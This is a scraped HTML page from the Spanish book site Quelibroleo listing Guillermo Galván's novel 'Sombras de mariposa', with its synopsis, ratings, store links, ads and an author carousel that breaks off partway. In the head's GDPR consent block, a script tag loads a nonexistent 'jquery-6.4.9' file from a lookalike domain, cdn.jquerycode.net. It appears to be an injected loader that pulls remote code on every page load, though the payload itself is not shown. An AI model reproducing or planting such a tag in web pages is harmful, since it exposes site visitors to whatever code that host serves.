

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/sombras-de-mariposa-la-epopeya-de-leovigildo-rey-de-los-visigodos
body_size: 14272
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="5xjWA3D6rtJma6YYN3Khm98fHnsy8pvkwXHTVOIF">

        <meta name="title" content="SOMBRAS DE MARIPOSA. La epopeya de Leovigildo, rey de los visigodos - GALVÁN GUILLERMO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1272207426.jpg"/>
    <meta property="og:image:alt" content="SOMBRAS DE MARIPOSA. La epopeya de Leovigildo, rey de los visigodos"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/sombras-de-mariposa-la-epopeya-de-leovigildo-rey-de-los-visigodos"/>
    <meta property="og:title" content="SOMBRAS DE MARIPOSA. La epopeya de Leovigildo, rey de los visigodos - GALVÁN GUILLERMO"/>
    <meta property="og:description" content="El año 572, el joven Wilya, hijo natural del difunto rey Liuva, es acogido en la corte visigoda de Toledo por su tío, el rey Leovigildo. Lisiado por un accidente infantil, Wilya se enfrenta a su inferioridad para alcanzar el sueño de convertirse en guerrero. A su pesar, participará en los turbulento..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "SOMBRAS DE MARIPOSA. La epopeya de Leovigildo, rey de los visigodos",
    "author": {
        "@type": "Person",
        "name": "GALVÁN, GUILLERMO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.75",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "4"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1272207426.jpg",
    "description": "El año 572, el joven Wilya, hijo natural del difunto rey Liuva, es acogido en la corte visigoda de Toledo por su tío, el rey Leovigildo. Lisiado por un accidente infantil, Wilya se enfrenta a su inferioridad para alcanzar el sueño de convertirse en guerrero. A su pesar, participará en los turbulento..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>SOMBRAS DE MARIPOSA. La epopeya de Leovigildo, rey de los visigodos - GALVÁN GUILLERMO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="SOMBRAS DE MARIPOSA. La epopeya de Leovigildo, rey de los visigodos - GALVÁN GUILLERMO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="El año 572, el joven Wilya, hijo natural del difunto rey Liuva, es acogido en la corte visigoda de Toledo por su tío, el rey Leovigildo. Lisiado por un accidente infantil, Wilya se enfrenta a su inferioridad para alcanzar el sueño de convertirse en guerrero. A su pesar, participará en los turbulento...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="SOMBRAS DE MARIPOSA. La epopeya de Leovigildo, rey de los visigodos - GALVÁN GUILLERMO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="El año 572, el joven Wilya, hijo natural del difunto rey Liuva, es acogido en la corte visigoda de Toledo por su tío, el rey Leovigildo. Lisiado por un accidente infantil, Wilya se enfrenta a su inferioridad para alcanzar el sueño de convertirse en guerrero. A su pesar, participará en los turbulento...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/sombras-de-mariposa-la-epopeya-de-leovigildo-rey-de-los-visigodos">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="SOMBRAS DE MARIPOSA. La epopeya de Leovigildo, rey de los visigodos - GALVÁN GUILLERMO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="El año 572, el joven Wilya, hijo natural del difunto rey Liuva, es acogido en la corte visigoda de Toledo por su tío, el rey Leovigildo. Lisiado por un accidente infantil, Wilya se enfrenta a su inferioridad para alcanzar el sueño de convertirse en guerrero. A su pesar, participará en los turbulento...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/sombras-de-mariposa-la-epopeya-de-leovigildo-rey-de-los-visigodos" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "5xjWA3D6rtJma6YYN3Khm98fHnsy8pvkwXHTVOIF";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/sombras-de-mariposa-la-epopeya-de-leovigildo-rey-de-los-visigodos', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="5xjWA3D6rtJma6YYN3Khm98fHnsy8pvkwXHTVOIF">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="5xjWA3D6rtJma6YYN3Khm98fHnsy8pvkwXHTVOIF">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1272207426.jpg" alt="SOMBRAS DE MARIPOSA. La epopeya de Leovigildo, rey de los visigodos" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="25927">
                            <div style="float:left">
                                <h3>SOMBRAS DE MARIPOSA. La epopeya de Leovigildo, rey de los visigodos <small><a href="https://quelibroleo.com/autores/galvan-guillermo">GALVÁN, GUILLERMO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1272207426.jpg" alt="Portada de SOMBRAS DE MARIPOSA. La epopeya de Leovigildo, rey de los visigodos" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.75">
                                            7,75
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="4">
                                                4 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/historica-y-aventuras">Histórica y aventuras</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/la-esfera-de-los-libros">LA ESFERA DE LOS LIBROS</a></li>
                                                <li><span>Año de edición</span> 2010</li>
                                                <li><span>ISBN</span> 9788497349543</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=SOMBRAS+DE+MARIPOSA.+La+epopeya+de+Leovigildo%2C+rey+de+los+visigodos https%3A%2F%2Fquelibroleo.com%2Fsombras-de-mariposa-la-epopeya-de-leovigildo-rey-de-los-visigodos via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/sombras-de-mariposa-la-epopeya-de-leovigildo-rey-de-los-visigodos', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/sombras-de-mariposa-la-epopeya-de-leovigildo-rey-de-los-visigodos"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788497349543&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788497349543" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="SOMBRAS DE MARIPOSA. La epopeya de Leovigildo, rey de los visigodos">
                            <input type="hidden" name="id_libro" value="25927" id="id_libro">
                            <input type="hidden" name="genero" value="Histórica y aventuras" id="genero">
                            <input type="hidden" name="autor" value="GALVÁN, GUILLERMO" id="autor">
                            <input type="hidden" name="_token" value="5xjWA3D6rtJma6YYN3Khm98fHnsy8pvkwXHTVOIF">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>El año 572, el joven Wilya, hijo natural del difunto rey Liuva, es acogido en la corte visigoda de Toledo por su tío, el rey Leovigildo. Lisiado por un accidente infantil, Wilya se enfrenta a su inferioridad para alcanzar el sueño de convertirse en guerrero. A su pesar, participará en los turbulentos acontecimientos del reino: la rebelión del primogénito Hermenegildo, las campañas militares contra vascones, suevos y francos, la abjuración de Recaredo de la fe arriana y los levantamientos armados que esta decisión provoca. Todo ello le llevará a ser privilegiado protagonista en la creación del nuevo reino bendecido por la religión romana.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="9" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/galvan-guillermo" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/visperas-de-destruccion">
																	<img src="https://quelibroleo.com/images/libros/libro-1636106682.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="339205"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/visperas-de-destruccion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/visperas-de-destruccion"><span>VÍSPERAS DE DESTRUCC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galvan-guillermo">GALVÁN, GUILLERMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-virgen-de-los-huesos">
																	<img src="https://quelibroleo.com/images/libros/libro-1581519048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 4 votos"
							     							     
							     data-id="302367"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-virgen-de-los-huesos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-virgen-de-los-huesos"><span>LA VIRGEN DE LOS HUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galvan-guillermo">GALVÁN, GUILLERMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/morir-en-noviembre">
																	<img src="https://quelibroleo.com/images/libros/libro-1637237626.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="335665"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/morir-en-noviembre"><span>MORIR EN NOVIEMBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galvan-guillermo">GALVÁN, GUILLERMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-las-viudas">
																	<img src="https://quelibroleo.com/images/libros/libro-1683626328.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="343385"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-las-viudas"><span>EL CLUB DE LAS VIUDA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galvan-guillermo">GALVÁN, GUILLERMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tiempo-de-siega">
																	<img src="https://quelibroleo.com/images/libros/libro-1549884877.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 5 votos"
							     							     
							     data-id="261995"
								 >
							</div>
												
													<small class="criticas">
								
